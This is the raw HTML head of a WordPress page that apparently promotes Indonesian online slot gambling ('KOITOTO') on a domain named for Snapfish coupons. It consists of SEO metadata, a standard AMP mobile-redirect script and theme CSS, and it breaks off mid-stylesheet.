

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/
body_size: 17898
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Perubahan permainan beting online yang sehari-harinya merasakan perkembangan benar-benar cepat pastinya bikin sejumlah orang berkeinginan untuk mainkan game ini. Banyak di antara penggemar permainan casino mulai berpindah haluan&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:54:47+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara","datePublished":"2023-01-21T11:54:47+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/"},"wordCount":2026,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/","url":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/","name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:54:47+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kawangkoan Utara"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768866602' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=455' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kawangkoan-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 